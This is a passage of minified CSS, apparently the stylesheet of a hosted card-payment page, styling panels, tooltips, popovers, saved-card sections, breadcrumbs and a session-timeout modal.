#d9edf7;background-color: #31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1 }.panel-warning {border-color: #faebcc }.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc }.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc }.panel-danger {border-color: #ebccd1 }.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1 }.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1 }.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 12px;opacity: 0;filter: alpha(opacity=0) }.tooltip.in {opacity: .9;filter: alpha(opacity=90) }.tooltip.top {margin-top: -3px;padding: 5px 0 }.tooltip.right {margin-left: 3px;padding: 0 5px }.tooltip.bottom {margin-top: 3px;padding: 5px 0 }.tooltip.left {margin-left: -3px;padding: 0 5px }.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px }.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid }.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-left .tooltip-arrow {bottom: 0;right: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000 }.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000 }.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 14px;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);box-shadow: 0 5px 10px rgba(0,0,0,0.2) }.popover.top {margin-top: -10px }.popover.right {margin-left: 10px }.popover.bottom {margin-top: 10px }.popover.left {margin-left: -10px }.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0 }.popover-content {padding: 9px 14px }.popover>.arrow,.popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid }.popover>.arrow {border-width: 11px }.popover>.arrow:after {border-width: 10px;content: "" }.popover.top>.arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);bottom: -11px }.popover.top>.arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff }.popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,0.25) }.popover.right>.arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff }.popover.bottom>.arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);top: -11px }.popover.bottom>.arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff }.popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,0.25) }.popover.left>.arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px }.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after {content: " ";display: table }.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after {clear: both }.center-block {display: block;margin-left: auto;margin-right: auto }.pull-right {float: right !important }.pull-left {float: left !important }.hide {display: none !important }.show {display: block !important }.invisible {visibility: hidden }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.hidden {display: none !important }.affix {position: fixed }@-ms-viewport {width: device-width }.visible-xs,.visible-sm,.visible-md,.visible-lg {display: none !important }.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display: none !important }@media(max-width: 767px) {.visible-xs {display:block !important }table.visible-xs {display: table !important }tr.visible-xs {display: table-row !important }th.visible-xs,td.visible-xs {display: table-cell !important }}@media(max-width: 767px) {.visible-xs-block {display:block !important }}@media(max-width: 767px) {.visible-xs-inline {display:inline !important }}@media(max-width: 767px) {.visible-xs-inline-block {display:inline-block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm {display:block !important }table.visible-sm {display: table !important }tr.visible-sm {display: table-row !important }th.visible-sm,td.visible-sm {display: table-cell !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-block {display:block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline {display:inline !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline-block {display:inline-block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md {display:block !important }table.visible-md {display: table !important }tr.visible-md {display: table-row !important }th.visible-md,td.visible-md {display: table-cell !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-block {display:block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline {display:inline !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline-block {display:inline-block !important }}@media(min-width: 1200px) {.visible-lg {display:block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }th.visible-lg,td.visible-lg {display: table-cell !important }}@media(min-width: 1200px) {.visible-lg-block {display:block !important }}@media(min-width: 1200px) {.visible-lg-inline {display:inline !important }}@media(min-width: 1200px) {.visible-lg-inline-block {display:inline-block !important }}@media(max-width: 767px) {.hidden-xs {display:none !important }}@media(min-width: 768px) and (max-width:991px) {.hidden-sm {display:none !important }}@media(min-width: 992px) and (max-width:1199px) {.hidden-md {display:none !important }}@media(min-width: 1200px) {.hidden-lg {display:none !important }}.visible-print {display: none !important }@media print {.visible-print {display: block !important }table.visible-print {display: table !important }tr.visible-print {display: table-row !important }th.visible-print,td.visible-print {display: table-cell !important }}.visible-print-block {display: none !important }@media print {.visible-print-block {display: block !important }}.visible-print-inline {display: none !important }@media print {.visible-print-inline {display: inline !important }}.visible-print-inline-block {display: none !important }@media print {.visible-print-inline-block {display: inline-block !important }}@media print {.hidden-print {display: none !important }}@media only screen and (min-width : 320px) and (max-width :736px) {.dcc-options-box .btn-group {padding:15px }.dcc-options-box .btn-group .btn-dcc {margin-bottom: 10px;width: 100% }.dcc-options-box {text-align: center;margin: 15px 0 0 }.dcc-title-box {font-size: .9em }#alert-container {width: 100% !important }#rxp-footer .security-msg {font-size: .5em !important }}@media only screen and (max-width: 990px) and (max-height :1024px) {#rpx-security-code {margin-top:10px }}@media only screen and (max-width: 1200px) and (max-height :1024px) {#county-group,#county-group-b,#postal-code-group,#lastname-group,#full-name-group {margin-top:10px }}@media only screen and (max-width: 360px) {.panel-expiry-date .help-inline label.rxp-error {display:block }.help-inline [id^=pas_ccyear_] {float: none !important }}@media only screen and (max-width: 580px) {#rxp-header-title,#rxp-header-title-plain {height:7em;padding-top: 1.4em }}@media only screen and (max-width: 375px) {#rxp-header-title,#rxp-header-title-plain {height:8em }}.popover.topLeft {margin-top: -10px }.popover.topLeft .arrow {bottom: -11px;left: 20%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topLeft .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.topRight {margin-top: -10px }.popover.topRight .arrow {bottom: -11px;left: 80%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topRight .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.rightTop {margin-left: 10px }.popover.rightTop .arrow {top: 20%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightTop .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.rightBottom {margin-left: 10px }.popover.rightBottom .arrow {top: 80%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightBottom .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.bottomLeft {margin-top: 10px }.popover.bottomLeft .arrow {top: -11px;left: 20%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomLeft .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.bottomRight {margin-top: 10px }.popover.bottomRight .arrow {top: -11px;left: 80%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomRight .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.leftTop {margin-left: -10px }.popover.leftTop .arrow {top: 20%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftTop .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }.popover.leftBottom {margin-left: -10px }.popover.leftBottom .arrow {top: 80%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftBottom .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?v=1.1.0");src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");font-weight: 300;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?v=1.1.0");src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");font-weight: 600;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");font-weight: bold;font-style: normal }@font-face {font-family: "hpp";src: url("../fonts/hpp_icons/hpp.eot?uxepce");src: url("../fonts/hpp_icons/hpp.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/hpp_icons/hpp.ttf?uxepce") format("truetype"),url("../fonts/hpp_icons/hpp.woff?uxepce") format("woff"),url("../fonts/hpp_icons/hpp.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "glyphicon";src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce");src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/glyphicons/glyphicons-halflings-regular.ttf?uxepce") format("truetype"),url("../fonts/glyphicons/glyphicons-halflings-regular.woff?uxepce") format("woff"),url("../fonts/glyphicons/glyphicons-halflings-regular.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }[class^="hpp-"],[class*=" hpp-"] {font-family: "hpp" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }[class^="glyphicon-"],[class*=" glyphicon-"] {font-family: "glyphicon" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.hpp-info-circle:before {}.hpp-edit-circle:before {content: "e909" }.hpp-remove-circle:before {content: "e90a" }.hpp-tick-on:before {content: "e907" }.hpp-tick-off:before {content: "e908" }.hpp-tick:before {content: "e900" }.hpp-arrow-down:before {content: "e901" }.hpp-arrow-left:before {content: "e902" }.hpp-edit:before {content: "e903" }.hpp-help:before {content: "e904" }.hpp-pay:before {}.hpp-remove:before {}.hpp-external-redirect:before {content: "e90c" }.glyphicon-pencil:before {content: "¸f" }.glyphicon-earphone:before {content: "e182" }.glyphicon-at-sign:before {content: "@" }.btn-icon {font-size: 12px }.right-inner-addon {position: relative }.right-inner-addon em {position: absolute;right: 0;padding: 8px 12px;pointer-events: none;color: #bcbfc8;font-size: 18px;font-weight: normal }.text-icon-fix {font-size: 20px;padding-top: 4px !important }#rxp-phone-number-section input,#rxp-email-section input {position: static }#rxp-wrapper {background: 0;font-family: "Open Sans",sans-serif }#rxp-wrapper.mobile .portfolio-realex {max-width: 100% !important }.active>.hpp-tick-off:before {content: "e900" }.accordion-payment.collapsed>.hpp-options:before {content: "e902" }.accordion-payment>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="true"]>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="false"]>.hpp-options:before {content: "e902" }.panel-group .panel+.panel {margin-top: 10px }.panel {border-color: #ddd }.portfolio-realex {background: #edeceb;max-width: 600px }.alert {width: inherit;border-radius: 0;margin-bottom: 0;border: 0;padding: 15px 20px;margin: 0 -15px;position: fixed;top: 0;left: 0;right: 0;display: none;z-index: 2;margin: 0 auto }.alert .hpp-tick {font-size: 1.5em;vertical-align: text-bottom;margin-right: 10px }#alert-container .alert {color: #FFF;z-index: 4 }.alert-success {background: #6cab51 }.alert-danger {background-color: #cd2129 }.alert-danger .hpp-tick:before {content: "e90d" }.warning-sign:before {content: url("../images/icons/icon_warning.svg") }#alert-container {max-width: 600px;width: 600px }#timeout-content {background-color: #fff;display: grid;grid-template: "timeout-icon timeout-message" "timeout-icon timeout-button" / 10%;inset: 10% 0 auto 0;margin: 0 auto;position: absolute;width: 450px;z-index: 2147483647 }#timeout-icon {align-items: center;background: #f98700;display: flex;grid-area: timeout-icon;justify-content: center }#timeout-message,#timeout-button {padding: 1.5em }#timeout-message {display: flex;flex-direction: column;grid-area: timeout-message;padding-bottom: 0 }#timeout-message p {padding-top: .25em }#timeout-button {display: flex;flex-direction: row-reverse }#timeout-button button {background: #0074c7;color: white }#timeout-overlay {background: rgba(57,64,70,0.6);height: 100%;inset: 0;position: fixed;width: 100%;z-index: 2147483646 }@media screen and (max-width: 460px) {#timeout-content {width:350px }#timeout-content,#timeout-icon,#timeout-modal {height: 225px }}@media screen and (max-width: 370px) {#timeout-content {width:285px }#timeout-button {padding-top: 0 }#timeout-icon img {transform: scale(.75) }}@media screen and (max-width: 290px) {#timeout-content {width:250px }#timeout-content,#timeout-icon,#timeout-modal {height: 275px }}#rxp-footer {padding: 15px 0;border-top: 1px solid #FFF;margin-top: 15px }#rxp-header {margin-bottom: 20px }#rxp-header .rxp-title {padding: 20px 0;margin: 0;font-size: 1.2em }#rxp-header-title,#rxp-header-title-plain {background-color: #4d85c5;color: #FFF }.card-options .hpp-remove {font-size: 1.5em }#rxp-footer .security-msg {color: #9e9e9e;font-size: .8em;font-family: "Open sans",sans-serif }.slash {font-size: 1.5em;text-align: center }#hpp-accordion {margin-bottom: 0 }#hpp-accordion .panel-body {padding-top: 0;padding-bottom: 0 }#hpp-accordion .panel-heading {background-color: #faf9f9 }#hpp-accordion .panel-heading .hpp-options {font-size: .8em }#rpx-saved-card.collapsed {color: orange }#rpx-saved-card {background: 0 }#rpx-another-card {margin-top: 15px;font-size: 13px }.rxp-container,#rpx-another-card input {font-size: 13px }#another-card-section {background: #faf9f9 }#saved-card-section {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #e5891e;font-weight: normal }.rxp-panel-selected .panel-title {color: #646464 !important;font-weight: normal }#rpx-saved-card .control-label,#rpx-another-card .control-label {font-weight: 400;font-family: "Open Sans",sans-serif }.update-expiry-button {background: #e5891e;border: 0 }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #ce7207;border: 0;outline: 0 !important }.rxp-panel-selected .panel-title .hpp-options:before {content: "e901";font-size: .8em }.panel-title .hpp-options:before {content: "e902";font-size: .8em }.rxp-container .panel-title a {text-decoration: none }.card-expired .card-status {color: #e12619 }.card-expiring .card-status {color: #0074c7 }#rpx-saved-card .form-control,#rpx-another-card .form-control {font-weight: 400;font-family: "Open Sans",sans-serif }.form-control {border: 1px solid #5a5e6d }#rpx-saved-card .panel-saved-card {margin-bottom: 10px;box-shadow: 0 2px 5px 0 rgba(158,158,158,0.37) }.panel-saved-card .hpp-remove-circle {font-size: 1.7em }.panel-saved-card .hpp-info-circle,#another-card-section .hpp-info-circle {font-size: 1.4em }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #e5891e;border-bottom: 1px solid #e5891e }#rpx-saved-card .panel-saved-card .panel-head-accordion {background: #fff;padding: 10px 5px 10px 0;cursor: pointer }#rpx-saved-card .panel-saved-card .panel-head-accordion.panel-expanded {border-top: 1px solid #e5891e }.panel-head-accordion+.panel-body-accordion.collapse.in {border-bottom: 1px solid #e5891e }.panel-head-accordion.collapsed {border-top: 1px solid #edeceb }#rpx-saved-card .panel-head-accordion .label-head {font-size: .85em }#rpx-saved-card .panel-saved-card .panel-body-accordion {padding: 10px 0 10px 0 }#rpx-saved-card .panel-saved-card:last-child {margin-bottom: 0 }.panel-saved-card-info {background: 0;border: 0;box-shadow: none;margin-bottom: 15px }.panel-saved-card-info .panel-body {padding: 0 }.panel-saved-card-info label {font-weight: 600 }.panel-saved-card-info p {margin-top: 15px;font-size: .9em }.panel-dcc .panel-body .rxp-title {display: inline-block;margin-bottom: 5px }.dcc-title-box {font-size: 1em }.panel-dcc,.panel-saved-card-info {border: 0;padding: 15px 0 }#rpx-saved-card .panel-saved-card .panel-body-accordion {background: #eeeeef;padding-bottom: 0 }.btn-hpp-a {background-color: #e5891e;color: #FFF;padding: 15px;box-shadow: 0 5px 5px #cbcbcb;border: 0;-webkit-appearance: none;font-size: 1.5em;line-height: 1em;height: auto;font-weight: 600;text-transform: uppercase }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #ce7207;color: #FFF;cursor: pointer;outline: 0 }.btn-dcc {background-color: #f4f4f4;color: #000;box-shadow: none;border: 1px solid #e7e7e7;-webkit-appearance: none;height: auto;font-weight: 400;width: 45% }.btn-dcc:hover,.btn-dcc:active,.btn-dcc:focus {background-color: #f4f4f4;border: 1px solid #e7e7e7;color: #000;cursor: pointer;outline: 0 }.btn-dcc.active {border-bottom: 2px solid #e5891e;border-bottom-left-radius: 0;border-bottom-right-radius: 0;color: #000 }.dcc-options-box {padding: 0;margin: 15px 0 }.dcc-options-box .btn-dcc:first-child {margin-right: 15px }.help-inline {display: none }.circle {display: inline-block;-moz-border-radius: 60px;-webkit-border-radius: 60px;border-radius: 60px;border: 1px solid #333 }.has-error .circle {color: #000 }.input-group-addon {background-color: #fff;border: 1px solid #7e7e7e }#panelPayWithNewCard {margin-bottom: 20px }#info-box-footer {padding-top: 15px;padding-bottom: 10px;border-bottom: 1px solid #fff;margin-bottom: 15px }.rxp-hidden {display: none }.rxp-dcc-offer-legal {font-style: italic;font-size: .8em }.rxp-fade {opacity: .2;filter: alpha(opacity=20) }.has-error .input-group-addon {background: #fff;border: 1px solid #e12619;border-left: 0 }.has-error .control-label {color: #000 }.has-error .form-control {border-color: #e12619 }.has-error input {color: #e12619 }.help-inline label.rxp-error,#phone_message,#general-error-area {color: #e12619;font-weight: normal;font-size: .9em }.wallet-error {display: none;color: #e12619;text-align: justify;padding: .5em }.form-control::-moz-placeholder {color: #707689;opacity: 1 }.form-control:-ms-input-placeholder {color: #707689 }.form-control::-webkit-input-placeholder {color: #707689 }.rxp-info-message {margin-bottom: 15px }.info-exchange {font-size: .8em;padding-top: 10px;display: inline-block }#landing-screen .panel {margin-bottom: 5px }.item-landing .item-cards .logo-responsive {margin-right: 10px }#landing-screen .logo-responsive {height: 30px;display: inline }#landing-screen .title-methods {text-transform: uppercase }#card-loader {height: 20px }.txt-ellipse {white-space: nowrap;overflow: hidden;text-overflow: ellipsis }#rxp-primary-btn .hpp-pay {font-size: .8em;display: inline-block;text-transform: uppercase }.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite }.panel-loading {text-align: center;padding: 10px 0 !important }.panel-loading img {height: 20px }@-moz-keyframes spin {100% {-moz-transform: rotate(360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(360deg) }}@keyframes spin {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.panel-box-landing .title-methods {padding: 15px }.panel-box-landing .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px }.panel-box-landing .item-landing .item-cards {padding: 0 }.panel-box-landing .item-landing:hover {cursor: pointer;background: #f4f4f4 }.panel-box-landing-b {background: #f7f9f9 }.panel-box-landing-b .panel-body {padding: 0 }.panel-box-landing-b .title-methods {padding: 15px }.panel-box-landing .panel-body {padding: 0;background: #f7f9f9 }.panel-box-landing-b .content-landing {padding: 0 }.panel-box-landing-b .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px;text-align: center }.panel-box-landing-b .item-landing:hover {cursor: pointer;background: #f4f4f4 }#card-payment-form .row {margin-bottom: 10px }#rpx-expiry-date,#rpx-security-code,#city-group,#county-group,#county-group-b,#postal-code-group,#country-group,#firstname-group,#lastname-group,#full-name-group {padding: 0 }.btn-close-alert {padding: 10px;font-size: .8em }.btn-close-alert:hover {cursor: pointer }.help-inline [id^=pas_ccyear_] {float: right }div[id^="panelEnterCvc_"] {padding-left: 0 }.payment-choice-container {padding: 25px 0 5px 0;text-align: center }.color-brand-primary,.color-brand-primary:hover,.payment-choice-link,.payment-choice-link:hover {color: #e5891e }a#linkPayWithSavedCard,a#linkPayWithNewCard {display: table }a#linkPayWithSavedCard span,a#linkPayWithNewCard span {display: table-cell;vertical-align: top;line-height: 1 }a#linkPayWithSavedCard span:nth-child(2),a#linkPayWithNewCard span:nth-child(2) {padding: 0 10px }a#linkPayWithSavedCard span:nth-child(2):not(:first-child) {width: 100% }.input-row-top {margin-top: 4.5rem }.checkbox-top-bottom {margin-top: 3rem;margin-bottom: .5rem }.receipt-email-box {margin-left: 1.4rem;margin-bottom: 1.3rem }.address-container {border: 1px solid #bcbfc8;padding: 1rem 1rem 1.3rem 1.3rem }.address-container .address-box-title h4 {font-weight: 500 }.btn-hpp-default {float: right;border: 1px #0074c7 solid;color: #0074c7;background-color: #fff;-webkit-appearance: none }.btn-hpp-default:focus,.btn-hpp-default:hover {outline-color: #0074c7;background-color: #0074c7;color: #fff }.font-accent {font-weight: 600 }#hpp-email-section .receipt-email-box h4 {word-wrap: break-word }.breadcrumb-address-details {background: #3a3d46;border: 1px solid #bcbfc8;height: 4em;left: 0;border-radius: 0 }.previous-breadcrumb-item {height: 19px;left: 0;right: 13.92%;top: calc(50% - 19px / 2);font-family: "Open Sans",sans-serif;font-style: normal;font-weight: normal;font-size: 12.64px;line-height: 19px;align-items: center;color: #85ccff;display: inline-block }.current-breadcrumb-item {left: 0;right: 13.06%;top: 0;font-family: "Open Sans",sans-serif;font-style: normal;font-weight: 500;font-size: 16px;line-height: 24px;align-items: center;color: #fff;display: inline-block;margin-top: 2.3% }.next-breadcrumb-item {display: inline-block;color: #bcbfc8;font-style: normal;font-weight: 400 }.arrow {display: inline-block;left: 100%;right: -4.19%;margin: 0 10px }.current-arrow-image:after {content: url("../images/shipping-billing-details/arrow-current.png") }.previous-arrow-image:after {content: url("../images/shipping-billing-details/arrow-previous.png") }@media screen {div#rxp-header-title,div#rxp-header-title-plain {width: 100%;max-width: 600px;height: 56px;background: #3a3d46;box-shadow: none;border: 0;overflow: hidden;display: block;padding-top: 0 }div#rxp-header-title .breadcrumb-toggle {display: block !important;position: absolute;top: 15px;right: 15px;background: transparent;border: 0;text-indent: -9999999999999999px;padding: 10px;width: 30px;height: 30px;z-index: 9999999;text-align: center }div#rxp-header-title .breadcrumb-toggle:after {content: "";text-indent: 0;width: 16px;height: 9px;display: block;background-image: url("../images/icons/chevron.svg");top: 50%;transform: translateY(-50%);right: 0;left: 0;margin: 0 auto;position: absolute;z-index: 999999;background-position: center;background-size: contain;background-repeat: no-repeat;pointer-events: none }div#rxp-header-title.expanded .breadcrumb-toggle:after {transform: translateY(-50%) rotate(180deg) }div#rxp-header-title>div {height: 100%;counter-reset: section }div#rxp-header-title>div>div {font-style: normal;font-weight: 500;font-size: 16px;margin-bottom: 16px !important;margin-top: 16px !important;vertical-align: middle;display: flex;position: relative;box-sizing: border-box;height: auto }div#rxp-header-title>div>div:before {counter-increment: section;content: counter(section);width: 24px;height: 24px;display: inline-block;background-color: #fff;text-align: center;vertical-align: middle;border: 2px solid #0074c7;font-style: normal;font-weight: 500;font-size: 14px;line-height: 20px;color: #0074c7;border-radius: 50%;box-sizing: border-box;margin: 0 19px 0 0 }div#rxp-header-title>div>div.current-breadcrumb-item {cursor: pointer }div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-image: url("../images/icons/checkmark.svg");content: counter(section);text-indent: -999999999px;background-position: center !important;background-size: 14px auto !important;background-repeat: no-repeat !important;background-color: #fff !important }div#rxp-header-title>div>div.previous-breadcrumb-item:first-child {height: auto }div#rxp-header-title>div>div.next-breadcrumb-item,div#rxp-header-title>div>div.previous-breadcrumb-item {display: none }div#rxp-header-title>div>div.next-breadcrumb-item:before,div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-color: #bcbfc8;border: 1px solid #bcbfc8;line-height: 23px }div#rxp-header-title.expanded>div>div:after {content: "";display: block;position: absolute;bottom: -12px;left: 12px;width: 2px;height: 8px;background-color: #bcbfc8 }div#rxp-header-title>div>div:last-of-type:after {content: none }div#rxp-header-title>div>div .arrow {display: none }#rxp-header-title.expanded {height: inherit }#rxp-header-title.expanded .previous-breadcrumb-item,#rxp-header-title.expanded .next-breadcrumb-item {display: flex }}div#rxp-header-title .breadcrumb-toggle {display: none }.visually-hidden {top: 